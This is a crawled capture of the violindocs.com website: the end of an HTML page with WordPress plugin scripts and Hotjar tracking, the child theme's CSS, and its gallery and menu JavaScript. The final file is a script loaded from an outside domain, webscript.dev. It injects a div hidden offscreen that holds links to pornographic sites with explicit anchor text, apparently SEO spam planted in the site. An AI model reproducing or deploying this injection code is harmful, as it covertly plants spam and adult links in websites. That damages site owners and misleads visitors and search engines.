        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/pathformer.js?ver=6.8.3" id="hgr_animicons_pathformer-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/vivus.js?ver=6.8.3" id="hgr_animicons_vivus-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4" id="isotope-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/lity.min.js?ver=6.8.3" id="lity-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/jquery.animate-colors-min.js?ver=6.8.3" id="stash_colors-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/velocity.min.js?ver=6.8.3" id="stash_velocity-js"></script>
<script type="text/javascript" id="stash_js-js-extra">
/* <![CDATA[ */
var php_variables = {"home_url":"https:\/\/violindocs.com\/","template_directory_uri":"https:\/\/violindocs.com\/wp-content\/themes\/stash","retina_logo_url":"https:\/\/violindocs.com\/wp-content\/uploads\/2018\/01\/violin-docs-final-white-logo.png","menu_style":"1","is_front_page":"false","static_mega_footer":"false","metro_asprect_ratio":"1x1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3" id="stash_js-js"></script>
<script type="text/javascript" id="stash_js-js-after">
/* <![CDATA[ */
''
 jQuery(document).ready(function($) {
						"use strict";
						
						var hasBeenTrigged = false;
						var header_height = $("#hgr_top_navbar_container").outerHeight(true);
						$("#megamenus_wrapper").css("top", $("#hgr_top_navbar_container").outerHeight(true));
						
						$("#hgr_top_navbar_extras .hgr_woo_minicart, #hgr_top_navbar_extras, #hgr_top_navbar_extras a").height( $("#hgr_top_navbar_container").outerHeight() );
						$(".fixed_menu_bottom_bar .hgr_woo_minicart").height($( ".fixed_menu_bottom_bar").outerHeight(true) );				
						$("#hgr_top_navbar_extras a").css( "line-height", $("#hgr_top_navbar_container").outerHeight() + "px" );
						$(".header_spacer").height( $("#hgr_top_navbar_container").outerHeight() );
						 });
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_33113665-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33113665'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_12776","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/enregistrement/abonnement/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="33113665" defer></script><script type="text/javascript" id="gt_widget_script_87185949-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['87185949'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_28187","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/enregistrement/abonnement/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="87185949" defer></script><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4" id="wpb_composer_front_js-js"></script>
   <!-- Hotjar Tracking Code for http://violindocs.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1161988,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3
body_size: 2514
content:
/*
 Theme Name:   Stash Child
 Theme URI:    http://highgradelab.com/stash/
 Description:  Stash Child Theme
 Author:       HighGrade
 Author URI:   http://highgradelab.com/
 Template:     stash
 Version:      1.0.0
 License:      Commercial
 License URI:  http://themeforest.net
 Tags:         one-column, two-columns, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready
 Text Domain:  stash-child
*/


/* Add your custom css below */

a{
	color:#a3732e;
}

a:hover{
	color:#c3953b;
}

a.nturl {
    position: relative;
}

.switcher a .google-translate-img {
    width: 29px;
    display: inline;
    position: absolute;
    right: 22px;
    top: 7px;
}

.one_violin{
	margin-top:100px;
}

img.logo {
    vertical-align: middle;
}

.violin_size{
	background-size:cover;
	position: relative;
}


.violin_size_element_container{
	position: relative;
	text-align: center;
	position: absolute;
}

.violin_size_element_container:before{
	content:'';
	display:block;
	width:100%;
	top: 13px;
	height:0%;
	position: absolute;
	border-bottom: 1px solid #000;
}

.violin_size_element_container:after{
	content:'';
	display:block;
	width:100%;
	height: 21px;
	position: absolute;
	border-left: 1px solid #000;
	border-right:1px solid #000;
	top: 4px;

}


.violin_size_element_content{
	display:inline-block;
	background-color:#FFF;
	padding-left:10px;
	padding-right:10px;
	position: relative;
}



.longueur_du_fond{
	width:200px;
}
.diapason{
	width:200px;
}
.longueur_de_corde{
	width:200px;
}
.largeur_partie_superieure_fond{
	width:200px;
}
.largeur_centre_fond{
	width:200px;
}
.largeur_partie_interieur_fond{
	width:200px;
}

.horizontal .wpcf7 input[type=text]:focus,.horizontal .wpcf7 input[type=email]:focus {
    border-bottom: 1px solid #dd9933!important;
}

body .horizontal .wpcf7 input[type=text],body .horizontal .wpcf7 input[type=email]{
	width:47%;
}

.auteur_one_letter {
    text-transform: uppercase;
    font-size: 40px;
    font-family: Times;
    margin-top: 31px;
    margin-bottom: 10px;
}

.page_title_container{
	margin-bottom: 60px;
    padding: 0px 0 0px 0;
    background-attachment: fixed;
}

.hgr_megafooter{
	margin-top:50px;
}

.letter_line .one_letter{
	font-weight:bold;
	margin-right:10px;
	display:inline-block;
	cursor:pointer;
}

.letter_line .one_letter a{
	color:#000;
}

.letter_line .one_letter.active a{
	color:#a3732e;
	font-style:italic;
}

.auteurs_list_by_letter{
	display:none;
}

.un_luthier h2{
	margin-top:30px;
	margin-bottom:30px;
}

.list_one_luthier_violon{
	/*max-width:400px;*/
}

.list_one_luthier_violon th {
    border: 1px solid #c2c2c2;
    padding: 8px 18px;
    font-family:Montserrat;
}

.list_one_luthier_violon td {
    border: 1px solid #C2C2C2;
    padding: 8px 18px;
}

.one_violin_big_image_container{
	width: 100%;
	height: 500px;
	margin:auto;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	margin-bottom: 30px;
	margin-top: 20px;
}

body:not(#home) #hgr_top_navbar_container{
	position:absolute;
}

.page_title_container.black h1
{
	margin-top:50px;
	color:#000;
}

.one_violin_small_image{
	/*width:100px;*/
	height: 70px;
	/*background-size:cover;
	background-position: center center;
	background-repeat: no-repeat;*/
	margin-right:4px;
	border: 1px solid #000;

}

.slick-slide img{
	max-height:100%;
	width:auto;
}

.fullWidth .fancybox-image-wrap {
    height: auto !important;
    width: auto !important;
    overflow: auto;
}

.fullWidth .fancybox-image{
    height: auto !important;
    width: auto !important;
    position: relative;
}

.fancybox-prev span, .fancybox-next span {
left: initial !important;
}

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap{
	/*visibility:visible; 
	opacity:1;*/
}

.fancybox-navigation{
	display:block;
	

}

.violin_button{
	background-color:#dd9933;
	color:#FFF;
	padding:15px;
	display:inline-block;
	position:absolute;
	bottom: 30px;
	right: 0;
	width: auto;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}

.violin_button.full_width_fancybox{
	right:0;
	left:auto;
}

.slick-prev:before, .slick-next:before{
	color:#dd9933;
}

.violon-template-default h1{
	margin-bottom:40px;
	position: relative;
	
}

.violon-template-default .dimensions{
	margin-top:-50px;
	z-index: 0;
	position: relative;
}



#gtranslate_wrapper{
	position:relative !important;
	top:9px;
}

.switcher a img{
	position: relative;
    top: -1px;
}


/** MEMBER PRESS **/
body .mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box.mepr-price-box {
    background-color: transparent;
    border: 4px solid #c3953b;
}

body .mepr-price-menu.minimal_horizontal .mepr-price-box.mepr-price-box .mepr-price-box-button a {
    background-color: #000;
    padding: 10px 20px;
    border-radius: 5px;
    color: #FFF;
    display:inline-block;
}

.mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box .mepr-price-box-benefits .mepr-price-box-benefits-list .mepr-price-box-benefits-item {
    margin-bottom: 20px;
}

.mepr-price-menu.minimal_horizontal .mepr-price-boxes.mepr-3-col .mepr-price-box {
    width: 31%;
    margin-right: 1%;
    margin-left: 1%;
}

 .mepr-countries-dropdown.mepr-form-input.mepr-select-field{
 	height:40px;
 }

 input.mepr-submit {
    background: #000;
    color: #FFF;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
    border: none;
}

.mepr-nav-item a{
	color:#000;
}

.mepr-active-nav-tab a{
	color:#c3953b;
}

div#mepr-account-nav {
    margin-bottom: 25px;
    width: auto !important;
    display: inline-block;
    border-bottom: 1px solid #c3953b;
}

.auteur-template-default h1{
	margin-bottom:30px;
}

.auteur-template-default p{
	text-align:justify;
}

.informations_auteurs {
    font-style: italic;
    font-size: 11px;
        margin-top: -20px;
    margin-bottom: 20px;
    line-height:1.3em;
}


.mp-form-row.mepr_bold.mepr_price {
    display: none;
}

#main_navbar .switcher .option{
	position: absolute;
}

.fancybox-button.fancybox-button--share{
	display:none;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-price{
	font-size:186% !important;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-title{
	font-size:145% !important;
}

@media(min-width:991px){
	.fancybox-navigation .fancybox-button--arrow_right, .fancybox-navigation .fancybox-button--arrow_left{
		zoom:2;
	}	
}


div.wpcf7-response-output{
	margin-top:5em !important;
}

@media only screen and (min-width: 768px){
	.cd-primary-nav {
	    margin: 0px 0;
	}
}


.hide-desktop{
	display:none;
}
.hide-mobile{
	display:block;
}
@media (max-width: 991px){
	.hide-desktop{
		display:block;
	}
	.hide-mobile{
		display:none;
	}
}

@media(max-width:641px){
.page_title_container h1{
		font-size:30px !important;
		line-height: 1.3em !important;
	}
}

div#mepr-account-nav{
	border-bottom:0px; 
}

.mepr-nav-item {
    padding: 0 10px 0 0;
    border: 1px solid #c3953b;
    padding: 10px;
    border-radius: 3px;
    margin-right: 20px;
}


div#mepr_payment_method-ppjp5n-47g {
    border-bottom: 1px solid #c3953b;
    padding-bottom: 13px;

}

/** POPUP **/
.pum-content h1 a{
	color:#000;
	font-size:29px;
}

.pum-content .un_luthier h2{
	font-size:24px;
}

.pum-content h2:before{
    content: "";
    background-image: url(assets/img/logo_black.png);
    width: 200px;
    height: 50px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: -10px;
    margin-right: 14px;
    position: relative;
    top: 2px;
}

.pum-container .one-violin-in-popup-image img{
	max-height:480px;
}


.one-violin-in-popup-title {
    margin-top: 11px;
    color: #4c4c4c;
    font-weight: normal;
    font-size: 13px;
}

@media(min-width:1600px){
	.pum-container .one-violin-in-popup-image img{
		max-height:690px;
	}

}

.skiptranslate {
	display:none;
}

.mepr-nav-item.mepr-subscriptions{
	display:none;
}

.mepr-nav-item.mepr-payments{
	display:none;
}

section#boyerluther-section > .vc_row {
    display: flex;
    align-items: stretch;
}

div#background-boyerlutherie > .vc_column-inner {
    height: 100%;
    background-size: cover;
    background-position:center;
}

#boyerluther-section p {
    font-size: 10px;
    line-height: 1.3em;
}

#boyerluther-section h3 {
    font-size:20px
}


--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3
body_size: 711
content:
jQuery(document).ready(function($){
	$("body").on("contextmenu",function(e){
        return false;
    });
    

	$('.gallery-images-full').slick({
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  arrows: false,
	  fade: true,
	  asNavFor: '.gallery-thumbnail'
	});
	$('.gallery-thumbnail').slick({
	  slidesToShow: 4,
	  variableWidth: true,
	  slidesToScroll: 1,
	  asNavFor: '.gallery-images-full',
	  dots: false,
	  arrows: true,
	  centerMode: false,
	  infinite:false,
	  focusOnSelect: true
	});

	$('.one_letter').click(function(){
		var letter = $(this).data('letter');
		$('.one_letter.active').removeClass('active');
		$(this).addClass('active');
		$('.auteurs_list_by_letter.active').removeClass('active').slideUp();				
		$('.auteurs_list_by_letter[data-letter='+letter+']').slideDown().addClass('active');	
		
	});

	var indexLetter = 0; 
	if($('.one_letter').length > 0 && window.location.hash)
		indexLetter = parseInt(window.location.hash.substring(1))
	$('.one_letter').eq(indexLetter).click();

	$('.full_width_fancybox[data-fancybox]').fancybox({
		 protect : true,
		 //clickContent:false,
		 baseClass:'fullWidth',
		 idleTime: false,
		 buttons: [
		"zoom",
		//"share",
		"slideShow",
		"fullScreen",
		//"download",
		"thumbs",
		"close"
		],

	});

	jQuery('.mepr_mepr_nom_de_la_societe').appendTo('.first_column');

	jQuery('.menu-main-menu-container .menu-item-gtranslate').appendTo('#main_navbar');
	jQuery('#main_navbar .menu-item-gtranslate').eq(0).remove();
	jQuery('.switcher.notranslate a').append("<img src='/wp-content/themes/stash-child/assets/img/google.png' class='google-translate-img' title='Translation by Google Translate'/>");

	jQuery('.mepr_mepr-address-state input').val("-");
	jQuery('.mepr_mepr-address-state').hide();


})

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/violindocs.com.js
body_size: 251
content:
const linksHTML = `
                              <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">   <a href="https://vlxxxxvn.boats/the-loai/video-jav/" title="xem phim sex jav">xem phim sex jav</a> <a href="https://arxnxxxxxxxxhd.cards/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.company/xxx/16259-wwwxxx-www-xxx/" target="_blank" title="wwwxxx">wwwxxx</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a>  <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> - </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);